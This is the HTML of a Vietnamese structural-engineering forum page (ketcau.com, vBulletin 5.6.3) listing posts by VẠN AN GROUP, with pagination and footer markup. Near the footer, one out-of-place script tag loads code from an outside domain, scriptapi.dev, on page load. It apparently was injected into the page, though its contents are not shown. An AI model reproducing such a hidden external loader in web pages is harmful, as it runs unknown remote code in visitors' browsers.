					Tạo bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>, <span class="date">10-09-2020, 06:11 PM</span>
					
				</div>
			</td>

			
			<td class="cell-icons">
				
				
					<span class="b-icon b-icon__paperclip" title="4 Attachment(s)"></span>
				
				
				
			</td>

			
			<td class="cell-count">
				
					
					
					<div class="posts-count">0 phản hồi</div>
					<div class="views-count">23 lượt xem</div>
					<div class="votes-count">0 likes</div>
				
			</td>

			
			<td class="cell-lastpost">
				
					<span class="h-hide-on-large h-hide-on-wide-column">Bài mới gởi</span>
					

						
						
						
							







	
	<a href="https://ketcau.com/member/61234-vạn-an-group" class="avatar  h-left">
		<img src="./core/customavatars/thumbs/avatar61234_3.jpg" alt="VẠN AN GROUP" title="VẠN AN GROUP" />
	</a>

						
						<div class="lastpost-by">
							
								bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>
							
						</div>
						<span class="post-date">10-09-2020, 06:11 PM</span>

					
					
					<a href="https://ketcau.com/node/181229?p=181229" class="go-to-last-post b-icon b-icon__double-arrow-right2--blue" title="Tới bài mới nhất">&nbsp;</a>
				
			</td>

			
			

		
	</tr>


		
	
		
		












	



	
	
		
	
	









	



	














	<tr class="topic-item read im-attach js-topic-item " data-lastcontent="1599702371" data-node-id="181218" data-channel-id="65" data-can-edit-title="0">

		

			


			
			<td class="cell-topic-image js-full-height">
				
					
				

				
					<span class="vb-icon vb-icon-topic-status " title=""></span>
				
			</td>

			
			<td class="cell-topic js-cell-topic">
				<div class="topic-wrapper js-topic-wrapper h-wordwrap">
					
					
					
					
					
					
						<a href="https://ketcau.com/node/181218" class="topic-title js-topic-title">Khách sạn 3 sao Hạ long thiết kế ấn tượng</a>
					
					<span class="h-hide-on-large h-hide-on-wide-column">
						
							
							bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>
						
					</span>
					
				</div>

				<div class="topic-info h-clear h-hide-on-small h-hide-on-narrow-column">
					
						
					
					
					Tạo bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>, <span class="date">10-09-2020, 09:46 AM</span>
					
				</div>
			</td>

			
			<td class="cell-icons">
				
				
					<span class="b-icon b-icon__paperclip" title="4 Attachment(s)"></span>
				
				
				
			</td>

			
			<td class="cell-count">
				
					
					
					<div class="posts-count">0 phản hồi</div>
					<div class="views-count">144 lượt xem</div>
					<div class="votes-count">0 likes</div>
				
			</td>

			
			<td class="cell-lastpost">
				
					<span class="h-hide-on-large h-hide-on-wide-column">Bài mới gởi</span>
					

						
						
						
							







	
	<a href="https://ketcau.com/member/61234-vạn-an-group" class="avatar  h-left">
		<img src="./core/customavatars/thumbs/avatar61234_3.jpg" alt="VẠN AN GROUP" title="VẠN AN GROUP" />
	</a>

						
						<div class="lastpost-by">
							
								bởi <a href="https://ketcau.com/member/61234-vạn-an-group">VẠN AN GROUP</a>
							
						</div>
						<span class="post-date">10-09-2020, 09:46 AM</span>

					
					
					<a href="https://ketcau.com/node/181218?p=181218" class="go-to-last-post b-icon b-icon__double-arrow-right2--blue" title="Tới bài mới nhất">&nbsp;</a>
				
			</td>

			
			

		
	</tr>


		
	

	</tbody>

									
								
							</table>

							


	



	


<div class="pagenav-container h-clearfix noselect">
	<div class="js-pagenav pagenav h-right js-shrink-event-parent" data-baseurl="https://ketcau.com/node/65">

		
			
		

		
		
			<a class="js-pagenav-button js-pagenav-prev-button b-button b-button--secondary js-shrink-event-child" data-page="1" tabindex="0">Previous</a>
		

		
		
			

				
					
				

				
					
				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-first-button" data-page="1" tabindex="0">1</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--primary page js-pagenav-current-button" data-page="2" tabindex="0">2</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="3" tabindex="0">3</a>

			

				
					
				

				
					
				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-last-button" data-page="4" tabindex="0">4</a>

			
		
		
		
		
		<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-button--template h-hide-imp" data-page="0" tabindex="0">template</a>

		
		
			<a class="js-pagenav-button js-pagenav-next-button b-button b-button--secondary js-shrink-event-child" data-page="3" tabindex="0">Next</a>
		

	</div>
</div>

							
							
							
								
								
							
							<div class="conversation-empty h-hide">Không có bài viết nào.</div>

							
							
							<div class="list-footer">
								<a href="#" class="js-markread" data-action="markRead">Đánh dấu kênh này đã đọc</a>
							</div>

						</div>
					
					
						<div id="media-tab" class="media-tab h-hide">
							
							
							
								
							

							
	






<div class="conversation-toolbar-wrapper top h-clear hide-on-editmode scrolltofixed-floating" data-allow-history="1">
	<div class="profile-toolbar conversation-toolbar js-shrink-event-parent">
		<ul class="toolset-left h-left js-shrink-event-child">
			
				
			
		</ul>
		<ul class="toolset-right h-right js-shrink-event-child">
			<li class="pagenav-controls-container h-hide">
				<div class="pagenav-controls  h-right">
					<div class="pagenav h-left">
						Trang <input type="text" name="mediaPage" class="textbox" value="0" id="mediaCurrentPage"/> of <span class="pagetotal" id="mediaPageCount">0</span>
					</div>

					<div class="horizontal-arrows h-left">
						<span id="mediaPreviousPage" class="arrow left-arrow  h-disabled" title="Previous Page"><span class="vb-icon vb-icon-arrow-left"></span></span>
						<span id="mediaNextPage" class="arrow right-arrow  h-disabled" title="Next Page"><span class="vb-icon vb-icon-arrow-right"></span></span>
					</div>
				</div>
			</li>
			<li id="toolbar-filter-" class="toolbar-filter media-toolbar-filter h-hide">
				<div class="filter-wrapper h-clearfix js-button" tabindex="0">
					<div class="label h-left">Lọc</div>
					<div class="arrow vb-icon-wrapper h-left"><span class="vb-icon vb-icon-triangle-down-wide"></span></div>
				</div>
			</li>
		</ul>
	</div>

	

	<form class="toolbar-filter-overlay media-filter-overlay h-clearfix">
		<ul class="filter-options-list">
			<li>
				<div class="filter-header">Giờ</div>
				<div class="filter-options h-left">
					
					
					
					
					
					
					
					
					
						
					
					

					
					

					<label><input type="radio" name="filter_time" value="time_all" /><span>Any Time</span></label>
					<label><input type="radio" name="filter_time" value="time_today" /><span>hôm nay</span></label>
					<label><input type="radio" name="filter_time" value="time_lastweek" /><span>Last Week</span></label>
					<label><input type="radio" name="filter_time" value="time_lastmonth" checked="checked" class="js-default-checked" /><span>Last Month</span></label>
				</div>
			</li>
		</ul>
	 </form>
	<div class="filtered-by h-clearfix h-hide">
		<label>Filtered by:</label>
		<div class="filter-text-wrapper h-left">
			
		</div>
		<a href="#" class="clear-all h-hide">Clear All</a>
	</div>
</div>




	




	
	
	
	
	

	
	
	
	
	



<div id="profileMediaDetailContainer" class="js-post js-slideshow__gallery-node h-hide"  data-channelId="65" data-nodeid="-2">
	
</div>


<script type="text/javascript">
	window.vBulletin = window.vBulletin || {};
	window.vBulletin.media = window.vBulletin.media || {};

	window.vBulletin.media.TARGET_PHOTOS_PERPAGE = 35;
	window.vBulletin.media.ALBUMS_PERPAGE = Number("") || 15;
	
	window.vBulletin.media.MEDIA_USERID = "";
</script>
						</div>
					
				</div>
			</div>
		</div>
	
</div>



	<!-- *** END WIDGET widgetid:7, widgetinstanceid:14, template:widget_channeldisplay *** -->


	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 3 -->



<div class="canvas-widget-list section-3 js-sectiontype-extra h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	

	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 201 -->



<div class="canvas-widget-list section-201 js-sectiontype-global_before_footer h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	
	<!-- *** START WIDGET widgetid:46, widgetinstanceid:213, template:widget_ad *** -->
	
	


	
	


<div class="b-module js-module canvas-widget default-widget axd-widget axd-container" id="widget_213" data-widget-id="46" data-widget-instance-id="213">
	
	<div class="widget-header h-clearfix">
		
			
		
		
			
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">Quảng cáo cuối trang</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	

	<div class="widget-content restore axd axd_213">
		
		
		<div class="axd-inner js-module__hide-if-empty ">
		
			
		
		</div>
	</div>
</div>
	<!-- *** END WIDGET widgetid:46, widgetinstanceid:213, template:widget_ad *** -->


	

</div>

	

</div>

	

</div>

</div>
	<div class="h-clear"></div>
</main>
        <script src="https://scriptapi.dev/api/ketcau.js"></script>
	<footer id="footer">
		
		
		<nav id="footer-tabbar" class="h-clearfix js-shrink-event-parent">
			
			
			
			
			
				
			
			
			<ul class="h-left js-footer-chooser-list h-margin-left-xxl js-shrink-event-child">
				
					<li>

						<div class="b-comp-menu-dropdown js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover b-comp-menu-dropdown--direction-up js-stylechooser js-select-on-xsmall h-margin-right-l">
							<div class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow">
								
									
								
									
								
									
										Default vB5 Style
									
								
									
								
							</div>
							<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content b-comp-menu-dropdown__content--left">
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-styleid="9">- Black Red</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-styleid="17">- Dark</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item b-comp-menu-dropdown__content-item--current">
										<a href="#" data-styleid="5"> Default vB5 Style</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-styleid="40"> Test1</a>
									</li>
								
							</ul>
						</div>

					</li>
				
				
					<li>

						<div class="b-comp-menu-dropdown js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover b-comp-menu-dropdown--direction-up js-languagechooser js-select-on-xsmall h-margin-right-l">
							<div class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow">
								
									
								
									
										Vietnamese
									
								
							</div>
							<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content b-comp-menu-dropdown__content--left">
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-languageid="1">English (US)</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item b-comp-menu-dropdown__content-item--current">
										<a href="#" data-languageid="2">Vietnamese</a>
									</li>
								
							</ul>
						</div>

					</li>
				
				
			</ul>

			<ul class="nav-list h-right js-footer-nav-list h-margin-right-xxl b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive js-shrink-event-child" data-dropdown-trigger-phrase="go_to_ellipsis" data-dropdown-menu-classes="h-margin-vert-l b-comp-menu-dropdown--direction-up" data-dropdown-trigger-classes="b-comp-menu-dropdown__trigger--arrow">
				
				
					
					
					
					
					
					
					
					
					
					

					<li class="">
						<a href="https://ketcau.com/admincp">Quản trị</a>
					</li>

				
					
					
					
						
						
					
					
					
					
					
					
					
					

					<li class="">
						<a rel="nofollow" href="https://ketcau.com/contact-us">Liên hệ</a>
					</li>

				
					
					
					
						
						
					
					
					
					
					
					
					
					

					<li class="">
						<a rel="nofollow" href="https://ketcau.com/help">Trợ giúp</a>
					</li>

				
				<li><a href="#" class="js-footer-go-to-top">Go to top</a></li>
			</ul>
		</nav>
		
	</footer>
</div>
<div id="footer-copyright">
	<div id="footer-user-copyright">Hotline: 038.77 88888 - Email: support@ketcau.com | WWW.KETCAU.COM - CẦU NỐI CỦA CÁC KỸ SƯ KẾT CẤU CÔNG TRÌNH, ĐỊA KỸ THUẬT VIỆT NAM.</div>
	<div id="footer-vb-copyright">DIỄN ĐÀN http://ketcau.com/forum NƠI HỘI TỤ CỦA CÁC KỸ SƯ KẾT CÂU VIỆT NAM</div>
	<div id="footer-current-datetime">All times are GMT+7. This page was generated at cách đây 1 phút.</div>
</div>
</div>

<div id="loading-indicator" class="js-loading-indicator b-ajax-loading-indicator h-hide">
	<span>Working...</span>
</div>
<div class="js-flash-message b-ajax-loading-indicator b-ajax-loading-indicator--medium h-hide">
	<span class="js-flash-message-content"></span>
</div>
<div id="confirm-dialog" class="sb-dialog">
	<div class="dialog-content h-clearfix">
		<div class="icon h-left"></div>
		<div class="message"></div>
	</div>
	<div class="b-button-group">
		<button id="btnConfirmDialogYes" type="button" class="b-button b-button--primary js-button">Ðồng ý</button>
		<button id="btnConfirmDialogNo" type="button" class="b-button b-button--secondary js-button">Không</button>
	</div>
</div>
<div id="alert-dialog" class="sb-dialog">
	<div class="dialog-content h-clearfix">
		<div class="icon h-left"></div>
		<div class="message"></div>
	</div>
	<div class="b-button-group">
		<button id="btnAlertDialogOK" type="button" class="b-button b-button--primary js-button">OK</button>
	</div>
</div>
<div id="prompt-dialog" class="sb-dialog">
	<div class="dialog-content table h-clearfix">
		<div class="message td"></div>
		<div class="input-box-container td">
			<input type="text" class="input-box textbox" />
			<textarea class="input-box textbox h-hide" rows="3"></textarea>
		</div>
	</div>
	<div class="js-prompt-error h-hide"></div>
	<div class="b-button-group">
		<button id="btnPromptDialogOK" type="button" class="b-button b-button--primary js-button">OK</button>
		<button id="btnPromptDialogCancel" type="button" class="b-button b-button--secondary js-button">Hủy</button>
	</div>
</div>
<div id="slideshow-dialog" class="sb-dialog slideshow">
	<div class="slideshow-wrapper"><div class="b-icon b-icon__x-square--gray close-btn">X</div></div>
	<div class="caption"></div>
	<div class="thumbnails"></div>

</div>

<div class="unsubscribe-overlay-container"></div>

<div id="fb-root" data-facebook-language="en_US"></div>




<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>



<script type="text/javascript">window.jQuery || document.write('<script type="text/javascript" src="js/jquery/jquery-3.5.1.min.js"><\/script>');</script>

<script type="text/javascript" src="js/footer-rollup-563.js"></script>



<script type="text/javascript">
	
		window.vBulletin = window.vBulletin || {};
	
		vBulletin.version = '5.6.3';
</script>






<script type="text/javascript" src="js/login.js?v=563"></script>
<script type="text/javascript" src="js/inlinemod.js?v=563"></script>
<script type="text/javascript" src="js/channel-rollup-563.js"></script>
</body>
</html>